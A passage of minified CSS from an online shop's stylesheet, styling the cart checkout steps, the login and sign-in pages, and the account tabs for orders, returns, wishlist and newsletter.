.table-header{text-transform:uppercase;border-bottom:1px solid #3c3c3c;padding-left:10px;margin-bottom:20px}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .table-header{padding-left:0;padding-bottom:10px;margin-bottom:0;font-size:.875rem;border-bottom:1px solid #3c3c3c;font-weight:500}}body#cart.step-1 main.wrap .products-row .table-header .product-image-thumb{padding-left:10px}body#cart.step-1 main.wrap .products-row .table-header .product-info{padding-right:10px}body#cart.step-1 main.wrap .products-row article.product-cart-item{position:relative;padding-top:20px;padding-bottom:20px;border-bottom:1px solid #3c3c3c}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item{padding-top:30px;padding-bottom:30px;font-size:.875rem}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-image-thumb img{width:100px;height:auto}@media (min-width:576px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-image-thumb img{width:150px}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-image-thumb img{width:100px}}@media (min-width:992px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-image-thumb img{margin-left:10px}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info>div{-ms-flex-negative:1;flex-shrink:1}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .label{font-weight:500;font-size:.95em;min-width:80px;display:inline-block}@media (min-width:576px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .label{min-width:100px}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .label{min-width:0}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .description{padding-right:10px}}@media (min-width:992px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .description{padding-right:20px}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .description .product-name{font-weight:500;display:inline-block;margin-bottom:10px;line-height:1.2;text-transform:uppercase}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .price .label{display:none}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity{padding-top:14px;padding-bottom:14px;overflow:hidden}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity{padding-top:0;padding-bottom:0;overflow:visible}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .label{display:none}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .form-control{width:36px;padding-left:3px;padding-right:3px;text-align:center;font-weight:300;display:inline-block;margin:0 8px;background-color:transparent}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .form-control{margin:10px 0}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .form-control:focus{-webkit-box-shadow:none;box-shadow:none}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .btn{cursor:pointer;font-size:1.5rem;padding:0 5px;width:30px;text-align:center}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .total-price{border-top:1px solid #3c3c3c;padding-top:14px;margin-top:2px}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .total-price{padding-top:0;margin-top:0;padding-right:10px;text-align:right;border-top:none}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .total-price .label{display:none}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .remove{position:absolute;bottom:22px;right:10px}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .remove{bottom:32px}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .remove img{width:16px;height:16px}body#cart.step-1 main.wrap .products-row .coupon{margin-top:30px}body#cart.step-1 main.wrap .products-row .coupon>div>div:first-child{padding-right:0;padding-top:0;line-height:1.2}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .coupon>div>div:first-child{padding-right:20px;padding-top:33px;font-size:.875rem}}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child{margin-top:30px}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child{margin-top:0}}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child span{font-weight:300;font-size:.875rem;text-transform:uppercase}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child span.title{display:block;margin-bottom:10px;font-weight:500}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child span.active-coupon{margin-left:10px;margin-right:10px;font-weight:500}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child #verifyCouponButton{text-align:center;border-bottom-right-radius:0;border-top-right-radius:0;border-width:2px;border-color:#3c3c3c}body#cart.step-1 main.wrap .products-row .empty-cart{margin-top:50px;margin-bottom:150px}body#cart.step-1 main.wrap .products-row .empty-cart h4{font-size:.875rem;margin-bottom:40px;text-transform:uppercase}@media (min-width:768px){body#cart.step-2 main.wrap .box-col.box-guest .btn{margin-bottom:20px}}@media (min-width:768px){body#cart.step-3 main.wrap .form-col{padding-right:0}}body#cart.step-3 main.wrap .form-col form h3{text-transform:uppercase;font-size:1rem;margin-bottom:20px}body#cart.step-3 main.wrap .form-col .billing-checkbox{margin-top:20px;margin-bottom:20px}@media (min-width:576px){body#cart.step-3 main.wrap .form-col .billing-checkbox{margin-bottom:0}}body#cart.step-3 main.wrap .form-col .billing-header{margin-top:20px;margin-bottom:20px}body#cart.step-3 main.wrap .form-col .billing-header h3{margin-bottom:0;margin-right:10px}body#cart.step-3 main.wrap .form-col #shippingDataFormPart .btn-return{margin:0 auto 20px;display:block}@media (min-width:768px){body#cart.step-3 main.wrap .form-col #shippingDataFormPart .btn-return{margin:0 0 20px auto}}body#cart.step-3 main.wrap .form-col #shippingDataFormPart .btn-save{margin:10px auto 0;display:block}body#cart.step-3 main.wrap .form-col #cBox{margin-bottom:30px}body#cart.step-3 main.wrap .form-col #cBox .header,body#cart.step-3 main.wrap .form-col #cBox .header h3{margin-bottom:20px}@media (min-width:576px){body#cart.step-3 main.wrap .form-col #cBox .header h3{margin-bottom:0;margin-right:10px}}body#cart.step-3 main.wrap .form-col #cBox .box-shipping{-webkit-transition:background-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:background-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:background-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));background-color:transparent;border-bottom:1px solid #c7c7c7;padding:10px;cursor:pointer;position:relative;font-size:.875rem}body#cart.step-3 main.wrap .form-col #cBox .box-shipping:not(:first-child){margin-top:20px}body#cart.step-3 main.wrap .form-col #cBox .box-shipping.active{background-color:transparent}body#cart.step-3 main.wrap .form-col #cBox .box-shipping.active .select{background-image:url([data-uri])}body#cart.step-3 main.wrap .form-col #cBox .box-shipping.active .select .text-selected{display:inline}body#cart.step-3 main.wrap .form-col #cBox .box-shipping.active .select .text-select{display:none}body#cart.step-3 main.wrap .form-col #cBox .box-shipping:hover{background-color:transparent}body#cart.step-3 main.wrap .form-col #cBox .box-shipping h6{font-size:inherit}body#cart.step-3 main.wrap .form-col #cBox .box-shipping .shipping-info{margin-bottom:10px}body#cart.step-3 main.wrap .form-col #cBox .box-shipping .select{padding:5px 0 5px 22px;background-image:url([data-uri]);background-position:0 50%;background-repeat:no-repeat;background-size:16px 16px;text-transform:lowercase;line-height:1;font-size:.75rem}body#cart.step-3 main.wrap .form-col #cBox .box-shipping .select .text-selected{display:none}body#cart.step-3 main.wrap .form-col #cBox .box-shipping a.edit{display:inline-block;padding:5px 0 5px 22px;background-image:url([data-uri]);background-position:0 50%;background-repeat:no-repeat;background-size:16px 16px;text-transform:lowercase;font-size:.75rem}body#cart.step-3 main.wrap .form-col #cBox .box-shipping a.edit:hover{text-decoration:underline}body#cart.step-3 main.wrap .form-col #containerTypeUser{margin-bottom:20px}body#cart.step-3 main.wrap .form-col .select-payment-type{margin-top:30px}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card{margin-bottom:20px;border-radius:0;border:1px solid #ddd}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card .card-header{background-color:#f5f5f5;border:none;position:relative}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card .card-header .payment-method{position:absolute;top:50%;right:20px;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);font-size:1.07em;text-transform:uppercase;pointer-events:none}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card .card-header:hover{background-color:#e68540}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card .card-header button{font-weight:500;border:none;border-radius:0!important;-webkit-box-shadow:none!important;box-shadow:none!important}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card .card-body{padding:10px 20px}body#cart.thank-you main.wrap>.container-fluid,body#cart.thank-you main.wrap>.container-lg,body#cart.thank-you main.wrap>.container-md,body#cart.thank-you main.wrap>.container-sm,body#cart.thank-you main.wrap>.container-xl{padding-top:60px!important;margin-bottom:60px!important;text-align:center}body#cart.thank-you main.wrap h3{text-transform:uppercase;font-size:1rem;margin-bottom:30px}body#cart.thank-you main.wrap h4{margin-bottom:30px;font-size:.875rem;font-weight:300}body#cart.thank-you main.wrap p{font-size:.875rem}body#cart.thank-you main.wrap p a{text-decoration:underline}body#user main.wrap .container-fluid,body#user main.wrap .container-lg,body#user main.wrap .container-md,body#user main.wrap .container-sm,body#user main.wrap .container-xl{padding-top:30px;margin-bottom:30px}@media (min-width:576px){body#user main.wrap .container-fluid,body#user main.wrap .container-lg,body#user main.wrap .container-md,body#user main.wrap .container-sm,body#user main.wrap .container-xl{padding-top:50px}}@media (min-width:768px){body#user main.wrap .container-fluid,body#user main.wrap .container-lg,body#user main.wrap .container-md,body#user main.wrap .container-sm,body#user main.wrap .container-xl{padding-top:30px}}@media (min-width:992px){body#user main.wrap .container-fluid,body#user main.wrap .container-lg,body#user main.wrap .container-md,body#user main.wrap .container-sm,body#user main.wrap .container-xl{padding-top:50px}}@media (min-width:1200px){body#user main.wrap .container-fluid,body#user main.wrap .container-lg,body#user main.wrap .container-md,body#user main.wrap .container-sm,body#user main.wrap .container-xl{padding-top:50px}}@media (min-width:576px){body#user main.wrap .container-fluid,body#user main.wrap .container-lg,body#user main.wrap .container-md,body#user main.wrap .container-sm,body#user main.wrap .container-xl{margin-bottom:50px}}@media (min-width:768px){body#user main.wrap .container-fluid,body#user main.wrap .container-lg,body#user main.wrap .container-md,body#user main.wrap .container-sm,body#user main.wrap .container-xl{margin-bottom:30px}}@media (min-width:992px){body#user main.wrap .container-fluid,body#user main.wrap .container-lg,body#user main.wrap .container-md,body#user main.wrap .container-sm,body#user main.wrap .container-xl{margin-bottom:50px}}@media (min-width:1200px){body#user main.wrap .container-fluid,body#user main.wrap .container-lg,body#user main.wrap .container-md,body#user main.wrap .container-sm,body#user main.wrap .container-xl{margin-bottom:50px}}body#cart.step-2 main.wrap .box-col,body#user.user-login main.wrap .box-col{display:-webkit-box;display:-ms-flexbox;display:flex}body#cart.step-2 main.wrap .box-col:not(:last-child),body#user.user-login main.wrap .box-col:not(:last-child){margin-bottom:15px}@media (min-width:576px){body#cart.step-2 main.wrap .box-col:not(:last-child),body#user.user-login main.wrap .box-col:not(:last-child){margin-bottom:25px}}@media (min-width:768px){body#cart.step-2 main.wrap .box-col:not(:last-child),body#user.user-login main.wrap .box-col:not(:last-child){margin-bottom:0}}body#cart.step-2 main.wrap .box-col h4,body#user.user-login main.wrap .box-col h4{text-transform:uppercase;font-size:1rem;margin-bottom:20px}body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding:30px 15px;border:1px solid #ccc;width:100%;max-width:100%}@media (min-width:576px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-left:25px;padding-right:25px}}@media (min-width:768px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-left:15px;padding-right:15px}}@media (min-width:992px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-left:25px;padding-right:25px}}@media (min-width:1200px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-left:25px;padding-right:25px}}@media (min-width:576px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-top:25px;padding-bottom:25px}}@media (min-width:768px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-top:15px;padding-bottom:15px}}@media (min-width:992px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-top:25px;padding-bottom:25px}}@media (min-width:1200px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-top:25px;padding-bottom:25px}}@media (-ms-high-contrast:none){body#cart.step-2 main.wrap .box-col .inner ::-ms-backdrop,body#cart.step-2 main.wrap .box-col .inner p,body#user.user-login main.wrap .box-col .inner ::-ms-backdrop,body#user.user-login main.wrap .box-col .inner p{max-width:100%}}@media (max-width:767.98px){body#cart.step-2 main.wrap .box-col>form,body#user.user-login main.wrap .box-col>form{width:100%}}body#cart.step-2 main.wrap .box-col .form-group-password,body#cart.step-2 main.wrap .box-col .form-group:last-of-type,body#cart.step-2 main.wrap .box-col p:last-of-type,body#user.user-login main.wrap .box-col .form-group-password,body#user.user-login main.wrap .box-col .form-group:last-of-type,body#user.user-login main.wrap .box-col p:last-of-type{margin-bottom:30px}@media (min-width:768px){body#cart.step-2 main.wrap .box-col.box-login .cta-group,body#user.user-login main.wrap .box-col.box-login .cta-group{position:relative;margin-bottom:20px}}body#cart.step-2 main.wrap .box-col.box-login .lost-password,body#user.user-login main.wrap .box-col.box-login .lost-password{font-size:.75rem}@media (min-width:768px){body#cart.step-2 main.wrap .box-col.box-login .lost-password,body#user.user-login main.wrap .box-col.box-login .lost-password{position:absolute;left:0;bottom:-25px;-webkit-transform:translateY(10%);-o-transform:translateY(10%);transform:translateY(10%)}}@media (min-width:992px){body#cart.step-2 main.wrap .box-col.box-login .lost-password,body#user.user-login main.wrap .box-col.box-login .lost-password{-webkit-transform:translateY(40%);-o-transform:translateY(40%);transform:translateY(40%)}}@media (min-width:768px){body#cart.step-2 main.wrap .box-col.box-returns .btn,body#cart.step-2 main.wrap .box-col.box-sign-in .btn,body#user.user-login main.wrap .box-col.box-returns .btn,body#user.user-login main.wrap .box-col.box-sign-in .btn{margin-bottom:20px}}body#user.user-forgot-password main.wrap h3{text-transform:uppercase;font-size:1rem;margin-bottom:20px}body#user.user-forgot-password main.wrap p{margin-bottom:30px}body#user.user-forgot-password main.wrap form button[type=submit]{margin-top:20px}body#cart.step-2 main.wrap .container-fluid,body#cart.step-2 main.wrap .container-lg,body#cart.step-2 main.wrap .container-md,body#cart.step-2 main.wrap .container-sm,body#cart.step-2 main.wrap .container-xl,body#user.user-sign-in main.wrap .container-fluid,body#user.user-sign-in main.wrap .container-lg,body#user.user-sign-in main.wrap .container-md,body#user.user-sign-in main.wrap .container-sm,body#user.user-sign-in main.wrap .container-xl{max-width:1200px}body#cart.step-2 main.wrap form h4,body#user.user-sign-in main.wrap form h4{margin-bottom:20px;text-transform:uppercase;font-size:1rem}body#cart.step-2 main.wrap form button[type=submit],body#user.user-sign-in main.wrap form button[type=submit]{margin-top:30px}body#cart.step-2 main.wrap form .custom-checkbox label,body#user.user-sign-in main.wrap form .custom-checkbox label{font-size:.75rem}body#cart.step-2 main.wrap form .custom-checkbox a,body#user.user-sign-in main.wrap form .custom-checkbox a{text-decoration:underline}body#account main.wrap>.container-fluid,body#account main.wrap>.container-lg,body#account main.wrap>.container-md,body#account main.wrap>.container-sm,body#account main.wrap>.container-xl{max-width:1200px;padding-top:30px}@media (min-width:576px){body#account main.wrap>.container-fluid,body#account main.wrap>.container-lg,body#account main.wrap>.container-md,body#account main.wrap>.container-sm,body#account main.wrap>.container-xl{padding-top:50px}}@media (min-width:768px){body#account main.wrap>.container-fluid,body#account main.wrap>.container-lg,body#account main.wrap>.container-md,body#account main.wrap>.container-sm,body#account main.wrap>.container-xl{padding-top:30px}}@media (min-width:992px){body#account main.wrap>.container-fluid,body#account main.wrap>.container-lg,body#account main.wrap>.container-md,body#account main.wrap>.container-sm,body#account main.wrap>.container-xl{padding-top:50px}}@media (min-width:1200px){body#account main.wrap>.container-fluid,body#account main.wrap>.container-lg,body#account main.wrap>.container-md,body#account main.wrap>.container-sm,body#account main.wrap>.container-xl{padding-top:50px}}body#account main.wrap .step-menu{margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media (min-width:992px){body#account main.wrap .step-menu{margin-bottom:40px}}@media (min-width:768px){body#account main.wrap .step-menu{-ms-flex-item-align:end;align-self:flex-end;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (max-width:767.98px){body#account main.wrap .step-menu{position:relative}body#account main.wrap .step-menu:not(.fake-menu):after{content:"";display:block;position:absolute;top:25px;right:15px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;background-position:50% 50%;width:12px;height:12px;margin-top:-6px;-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:-webkit-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:-webkit-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:-o-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1)),-webkit-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1)),-o-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));pointer-events:none}body#account main.wrap .step-menu.mobile-menu-open .step:not(.active){display:-webkit-box;display:-ms-flexbox;display:flex}body#account main.wrap .step-menu.mobile-menu-open.mobile-menu-open-in:after{-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}body#account main.wrap .step-menu.mobile-menu-open.mobile-menu-open-in .step:not(.active){opacity:1;-webkit-transition:opacity .4s ease-out .2s;-o-transition:opacity .4s ease-out .2s;transition:opacity .4s ease-out .2s}}body#account main.wrap .step-menu .step{min-height:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body#account main.wrap .step-menu .step:not(span){cursor:pointer}@media (max-width:767.98px){body#account main.wrap .step-menu .step{border:1px solid #3c3c3c}}@media (min-width:768px){body#account main.wrap .step-menu .step{border:1px solid transparent;border-bottom-color:#3c3c3c;border-top-left-radius:0;border-top-right-radius:0}}@media (max-width:767.98px){body#account main.wrap .step-menu .step.active{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}body#account main.wrap .step-menu .step.active h3{font-weight:500}}@media (min-width:768px){body#account main.wrap .step-menu .step.active{border:1px solid #3c3c3c;border-bottom:none}}@media (max-width:767.98px){body#account main.wrap .step-menu .step:not(.active){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;border-top:none;display:none;opacity:0;-webkit-transition:opacity .15s ease-out;-o-transition:opacity .15s ease-out;transition:opacity .15s ease-out}}@media (min-width:768px){body#account main.wrap .step-menu .step:not(.active){-webkit-transition:border .2s ease-out;-o-transition:border .2s ease-out;transition:border .2s ease-out}body#account main.wrap .step-menu .step:not(.active):hover{border-top-color:#e3e3e3;border-left-color:#e3e3e3;border-right-color:#e3e3e3}}body#account main.wrap .step-menu .step h3{text-transform:uppercase;text-align:center;font-size:.875rem;font-weight:300;margin:10px 0;line-height:2}@media (min-width:768px){body#account main.wrap .step-menu .step h3{font-size:1rem;line-height:1.2}}body#account main.wrap .empty-list{margin-top:50px;margin-bottom:150px}body#account main.wrap .empty-list h4{font-size:.875rem;margin-bottom:40px;text-transform:uppercase}body#account main.wrap #accountTabContents #boxUser{margin-bottom:10px;font-size:.875rem;position:relative}body#account main.wrap #accountTabContents #boxUser h3{text-transform:uppercase;font-size:.875rem;margin-bottom:30px}@media (min-width:768px){body#account main.wrap #accountTabContents #boxUser h3{font-size:1rem;margin-bottom:60px}}body#account main.wrap #accountTabContents #boxUser .logout{margin-bottom:20px}@media (min-width:768px){body#account main.wrap #accountTabContents #boxUser .logout{margin-bottom:0;right:0;top:-8px;position:absolute}}body#account main.wrap #accountTabContents #boxUser h4{text-transform:uppercase;font-size:.875rem;padding-bottom:10px;border-bottom:1px solid #3c3c3c;margin-bottom:10px}@media (min-width:768px){body#account main.wrap #accountTabContents #boxUser h4{font-size:1rem}}body#account main.wrap #accountTabContents #boxUser .data-row{padding-top:10px}body#account main.wrap #accountTabContents #boxUser .data-row .middle-block{margin-top:10px;margin-bottom:5px}body#account main.wrap #accountTabContents #boxUser .data-row .actions .btn{margin-top:10px}body#account main.wrap #accountTabContents #boxUser .data-row .actions .btn:not(:last-child){margin-right:10px}body#account main.wrap #accountTabContents #boxUser .personal-data-row{margin-bottom:40px}body#account main.wrap #accountTabContents #boxUser .personal-data-row>div{margin-bottom:30px}body#account main.wrap #accountTabContents #boxUser .shipping-data-row>div{margin-bottom:50px}body#account main.wrap #accountTabContents .btn-sub,body#account main.wrap #accountTabContents .infoSped,body#account main.wrap #accountTabContents .infoUser{display:none}body#account main.wrap #accountTabContents form.container-data h3{text-transform:uppercase;font-size:.875rem;margin-bottom:40px}@media (min-width:768px){body#account main.wrap #accountTabContents form.container-data h3{font-size:1rem}}body#account main.wrap #accountTabContents form.container-data .btn-sub{margin-top:20px;margin-bottom:50px}body#account main.wrap #accountTabContents form.container-data .btn-sub .btn{margin-top:10px;margin-right:10px}body#account main.wrap #accountTabContents form.container-data .infoUser h3:first-child{margin-bottom:60px}body#account main.wrap #ordersTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:60px}@media (min-width:768px){body#account main.wrap #ordersTabContent h3{font-size:1rem}}body#account main.wrap #ordersTabContent .order-row:not(.first){margin-top:50px}body#account main.wrap #ordersTabContent .order-head-col{font-size:.875rem}body#account main.wrap #ordersTabContent .order-head-col .code{font-weight:500;text-transform:uppercase}body#account main.wrap #ordersTabContent .order-head-col>.row{margin:0;padding-top:10px;padding-bottom:10px;background-color:transparent}body#account main.wrap #ordersTabContent .order-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body#account main.wrap #ordersTabContent .order-head-col>.row>div:last-child{margin-top:0}}body#account main.wrap #ordersTabContent .order-head-col .tracking-url{display:block;margin-top:10px;text-decoration:underline}body#account main.wrap #ordersTabContent .order-product-col{font-size:.875rem;margin-top:20px;margin-bottom:20px}body#account main.wrap #ordersTabContent .order-product-col>div{max-width:340px;margin-left:auto;margin-right:auto}body#account main.wrap #ordersTabContent .order-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body#account main.wrap #ordersTabContent .order-product-col .product-image{margin-right:20px}}body#account main.wrap #ordersTabContent .order-product-col .product-image img{width:100px}body#account main.wrap #ordersTabContent .order-product-col .product-details{padding-right:10px}body#account main.wrap #ordersTabContent .order-product-col .product-details>div:first-child{text-transform:uppercase;font-weight:500}body#account main.wrap #ordersTabContent .order-product-col .product-details>div:first-child span{text-transform:none;font-weight:300;font-size:.75rem}body#account main.wrap #ordersTabContent .order-product-col .product-details .return{font-size:.75rem;margin-top:10px;text-transform:uppercase;font-weight:500;line-height:1.2}body#account main.wrap #ordersTabContent .order-product-col .product-details .return-action{font-size:.75rem}body#account main.wrap #ordersTabContent .order-product-col .product-details .return-action:hover{text-decoration:underline}body#account main.wrap #ordersTabContent .order-product-col .product-description{padding-left:10px;padding-right:10px;margin-bottom:15px;width:100%}body#account main.wrap #ordersTabContent .order-product-col .product-description span{display:block}body#account main.wrap #ordersTabContent .order-product-col .product-description span:first-child{font-weight:500;text-transform:uppercase}body#account main.wrap #returnTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:60px}@media (min-width:768px){body#account main.wrap #returnTabContent h3{font-size:1rem}}body#account main.wrap #returnTabContent .return-row:not(.first){margin-top:50px}body#account main.wrap #returnTabContent .return-head-col{font-size:.875rem}body#account main.wrap #returnTabContent .return-head-col .code{font-weight:500;text-transform:uppercase}body#account main.wrap #returnTabContent .return-head-col>.row{margin:0;padding-top:10px;padding-bottom:10px;background-color:transparent}body#account main.wrap #returnTabContent .return-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body#account main.wrap #returnTabContent .return-head-col>.row>div:last-child{margin-top:0}}body#account main.wrap #returnTabContent .return-product-col{font-size:.875rem;margin-top:20px;margin-bottom:20px}body#account main.wrap #returnTabContent .return-product-col>div{max-width:340px;margin-left:auto;margin-right:auto}body#account main.wrap #returnTabContent .return-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body#account main.wrap #returnTabContent .return-product-col .product-image{margin-right:20px}}body#account main.wrap #returnTabContent .return-product-col .product-image img{width:100px}body#account main.wrap #returnTabContent .return-product-col .product-details{padding-right:10px}body#account main.wrap #returnTabContent .return-product-col .product-details>div:first-child{text-transform:uppercase;font-weight:500}body#account main.wrap #returnTabContent .return-product-col .product-details>div:first-child span{text-transform:none;font-weight:300;font-size:.75rem}body#account main.wrap #returnTabContent .return-product-col>.product-details{padding-left:10px;padding-right:10px}body#account main.wrap #returnTabContent .return-product-col .product-description{padding-left:10px;padding-right:10px;margin-bottom:15px;width:100%}body#account main.wrap #returnTabContent .return-product-col .product-description span{display:block}body#account main.wrap #returnTabContent .return-product-col .product-description span:first-child{font-weight:500;text-transform:uppercase}body#account main.wrap #wishListTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:30px}@media (min-width:768px){body#account main.wrap #wishListTabContent h3{font-size:1rem;margin-bottom:60px}}body#account main.wrap #wishListTabContent .wish-row{margin-bottom:40px}body#account main.wrap #wishListTabContent article.product{margin-bottom:30px}@media (min-width:576px){body#account main.wrap #wishListTabContent article.product{margin-bottom:50px}}@media (min-width:768px){body#account main.wrap #wishListTabContent article.product{margin-bottom:30px}}@media (min-width:992px){body#account main.wrap #wishListTabContent article.product{margin-bottom:30px}}@media (min-width:1200px){body#account main.wrap #wishListTabContent article.product{margin-bottom:40px}}body#account main.wrap #wishListTabContent article.product .product-link{width:100%}body#account main.wrap #wishListTabContent article.product .product-image:after{background-color:transparent}body#account main.wrap #wishListTabContent .product-info{margin-bottom:20px}body#account main.wrap #wishListTabContent .actions{margin-top:auto}@media (min-width:576px){body#account main.wrap #wishListTabContent .actions .add-to-cart{margin-left:36px}}body#account main.wrap #wishListTabContent .actions .remove{padding-left:20px;position:relative;top:-3px}body#account main.wrap #wishListTabContent .actions .remove img{width:16px;height:16px}body#account main.wrap #newsletterTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:20px}@media (min-width:768px){body#account main.wrap #newsletterTabContent h3{font-size:1rem}}body#account main.wrap #newsletterTabContent .remove-text{display:block;margin-bottom:60px;font-size:.75rem}@media (min-width:768px){body#account main.wrap #newsletterTabContent .remove-text{font-size:.875rem}}body#account main.wrap #newsletterTabContent .remove{margin-bottom:60px}body#account.order-details main.wrap .step-menu{position:relative}@media (min-width:768px){body#account.order-details main.wrap .step-menu .step{max-width:200px;background-color:#fff}body#account.order-details main.wrap .step-menu .step:last-child:after{content:"";display:block;position:absolute;right:0;width:100%;bottom:0;height:1px;background-color:#3c3c3c;z-index:-1}}body#account.order-details main.wrap #orderTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:60px}@media (min-width:768px){body#account.order-details main.wrap #orderTabContent h3{font-size:1rem}}body#account.order-details main.wrap #orderTabContent .order-row:not(.first){margin-top:50px}body#account.order-details main.wrap #orderTabContent .order-head-col{font-size:.875rem}body#account.order-details main.wrap #orderTabContent .order-head-col .code{font-weight:500;text-transform:uppercase}body#account.order-details main.wrap #orderTabContent .order-head-col>.row{margin:0;padding-top:10px;padding-bottom:10px;background-color:transparent}body#account.order-details main.wrap #orderTabContent .order-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body#account.order-details main.wrap #orderTabContent .order-head-col>.row>div:last-child{margin-top:0}}body#account.order-details main.wrap #orderTabContent .order-head-col .tracking-url{display:block;margin-top:10px;text-decoration:underline}body#account.order-details main.wrap #orderTabContent .order-product-col{font-size:.875rem;margin-top:20px;margin-bottom:20px}body#account.order-details main.wrap #orderTabContent .order-product-col>div{max-width:340px;margin-left:auto;margin-right:auto}body#account.order-details main.wrap #orderTabContent .order-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body#account.order-details main.wrap #orderTabContent .order-product-col .product-image{margin-right:20px}}body#account.order-details main.wrap #orderTabContent .order-product-col .product-image img{width:100px}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details{padding-right:10px}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details>div:first-child{text-transform:uppercase;font-weight:500}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details>div:first-child span{text-transform:none;font-weight:300;font-size:.75rem}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details .return{font-size:.75rem;margin-top:10px;text-transform:uppercase;font-weight:500;line-height:1.2}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details .return-action{font-size:.75rem}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details .return-action:hover{text-decoration:underline}body#account.order-details main.wrap #orderTabContent .order-product-col .product-description{padding-left:10px;padding-right:10px;margin-bottom:15px;width:100%}body#account.order-details main.wrap #orderTabContent .order-product-col .product-description span{display:block}body#account.order-details main.wrap #orderTabContent .order-product-col .product-description 